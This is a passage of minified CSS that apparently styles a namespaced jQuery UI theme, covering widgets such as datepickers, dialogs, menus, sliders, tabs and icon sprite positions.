.ui-selectable{-ms-touch-action:none;touch-action:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-sortable-handle{-ms-touch-action:none;touch-action:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-menu .ui-menu{position:absolute}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-menu .ui-state-focus,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-menu .ui-state-active{margin:-1px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-menu-icons{position:relative}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-menu .ui-menu-icon{left:auto;right:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button:link,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button:visited,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button:hover,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button:active{text-decoration:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button.ui-button-icon-only{text-indent:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button::-moz-focus-inner,button.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button::-moz-focus-inner{border:0;padding:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-controlgroup{vertical-align:middle;display:inline-block}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-controlgroup > .ui-controlgroup-item:focus,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-controlgroup .ui-controlgroup-label span{font-size:80%}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-checkboxradio-disabled{pointer-events:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker .ui-datepicker-prev,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker .ui-datepicker-prev-hover,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker .ui-datepicker-next-hover{top:1px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker .ui-datepicker-prev{left:2px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker .ui-datepicker-next{right:2px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker .ui-datepicker-prev-hover{left:1px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker .ui-datepicker-next-hover{right:1px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker .ui-datepicker-prev span,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker select.ui-datepicker-month,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker select.ui-datepicker-year{width:45%}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker td{border:0;padding:1px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker td span,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker.ui-datepicker-multi{width:auto}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-multi .ui-datepicker-group{float:left}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-row-break{clear:both;width:100%;font-size:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-rtl{direction:rtl}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-rtl .ui-datepicker-group{float:right}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog .ui-resizable-n{height:2px;top:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog .ui-resizable-e{width:2px;right:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog .ui-resizable-s{height:2px;bottom:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog .ui-resizable-w{width:2px;left:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog .ui-resizable-se,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog .ui-resizable-sw,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog .ui-resizable-ne,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog .ui-resizable-nw{width:7px;height:7px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog .ui-resizable-se{right:0;bottom:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog .ui-resizable-sw{left:0;bottom:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog .ui-resizable-ne{right:0;top:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-dialog .ui-resizable-nw{left:0;top:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-draggable .ui-dialog-titlebar{cursor:move}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-progressbar{height:2em;text-align:left;overflow:hidden}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:0.25}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-selectmenu-open{display:block}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-slider{position:relative;text-align:left}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-slider.ui-state-disabled .ui-slider-handle,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-slider-horizontal{height:.8em}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-slider-horizontal .ui-slider-range-min{left:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-slider-horizontal .ui-slider-range-max{right:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-slider-vertical{width:.8em;height:100px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-slider-vertical .ui-slider-range{left:0;width:100%}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-slider-vertical .ui-slider-range-min{bottom:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-slider-vertical .ui-slider-range-max{top:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-spinner-up{top:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-spinner-down{bottom:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-tabs{position:relative;padding:.2em}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .even-5fb3676d86f5bc4880a110d6cc55be47 .ui-tooltip{border-width:2px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget{font-family:Arial,sans-serif;font-size:1.1em}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget .ui-widget{font-size:1em}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget input,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget select,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget textarea,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget button{font-family:Arial,sans-serif;font-size:1em}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget.ui-widget-content{border:1px solid #d8dcdf}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-content{border:1px solid #eee;background:#fff;color:#333}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-content a{color:#333}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-header{border:1px solid #e3a1a1;background:#c00 url("images/ui-bg_highlight-soft_15_cc0000_1x100.png") 50% 50% repeat-x;color:#fff;font-weight:bold}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-header a{color:#fff}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-default,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-content .ui-state-default,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-header .ui-state-default,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button,html .even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button.ui-state-disabled:hover,html .even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button.ui-state-disabled:active{border:1px solid #d8dcdf;background:#eee url("images/ui-bg_highlight-hard_100_eeeeee_1x100.png") 50% 50% repeat-x;font-weight:bold;color:#004276}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-default a,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-default a:link,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-default a:visited,a.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button,a:link.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button,a:visited.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button{color:#004276;text-decoration:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-hover,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-content .ui-state-hover,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-header .ui-state-hover,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-focus,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-content .ui-state-focus,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-header .ui-state-focus,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button:hover,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button:focus{border:1px solid #cdd5da;background:#f6f6f6 url("images/ui-bg_highlight-hard_100_f6f6f6_1x100.png") 50% 50% repeat-x;font-weight:bold;color:#111}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-hover a,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-hover a:hover,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-hover a:link,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-hover a:visited,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-focus a,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-focus a:hover,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-focus a:link,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-focus a:visited,a.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button:hover,a.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button:focus{color:#111;text-decoration:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-active,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-content .ui-state-active,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-header .ui-state-active,a.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button:active,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button:active,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button.ui-state-active:hover{border:1px solid #eee;background:#fff;font-weight:bold;color:#c00}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-background,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-active .ui-icon-background{border:#eee;background-color:#c00}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-active a,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-active a:link,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-active a:visited{color:#c00;text-decoration:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-highlight,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-content .ui-state-highlight,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-header .ui-state-highlight{border:1px solid #fcd3a1;background:#fbf8ee url("images/ui-bg_glass_55_fbf8ee_1x400.png") 50% 50% repeat-x;color:#444}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-checked{border:1px solid #fcd3a1;background:#fbf8ee}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-highlight a,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-content .ui-state-highlight a,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-header .ui-state-highlight a{color:#444}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-error,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-content .ui-state-error,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-header .ui-state-error{border:1px solid #c00;background:#f3d8d8 url("images/ui-bg_diagonals-thick_75_f3d8d8_40x40.png") 50% 50% repeat;color:#2e2e2e}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-error a,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-content .ui-state-error a,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-header .ui-state-error a{color:#2e2e2e}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-error-text,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-content .ui-state-error-text,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-header .ui-state-error-text{color:#2e2e2e}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-priority-primary,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-content .ui-priority-primary,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-header .ui-priority-primary{font-weight:bold}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-priority-secondary,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-content .ui-priority-secondary,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-disabled,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-content .ui-state-disabled,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon{width:16px;height:16px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-content .ui-icon{background-image:url("images/ui-icons_cc0000_256x240.png")}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-header .ui-icon{background-image:url("images/ui-icons_ffffff_256x240.png")}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-hover .ui-icon,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-focus .ui-icon,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button:hover .ui-icon,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button:focus .ui-icon{background-image:url("images/ui-icons_cc0000_256x240.png")}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-active .ui-icon,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button:active .ui-icon{background-image:url("images/ui-icons_cc0000_256x240.png")}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-highlight .ui-icon,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button .ui-state-highlight.ui-icon{background-image:url("images/ui-icons_004276_256x240.png")}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-error .ui-icon,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-error-text .ui-icon{background-image:url("images/ui-icons_cc0000_256x240.png")}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-button .ui-icon{background-image:url("images/ui-icons_cc0000_256x240.png")}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-blank{background-position:16px 16px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-caret-1-n{background-position:0 0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-caret-1-ne{background-position:-16px 0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-caret-1-e{background-position:-32px 0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-caret-1-se{background-position:-48px 0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-caret-1-s{background-position:-65px 0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-caret-1-sw{background-position:-80px 0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-caret-1-w{background-position:-96px 0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-caret-1-nw{background-position:-112px 0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-caret-2-n-s{background-position:-128px 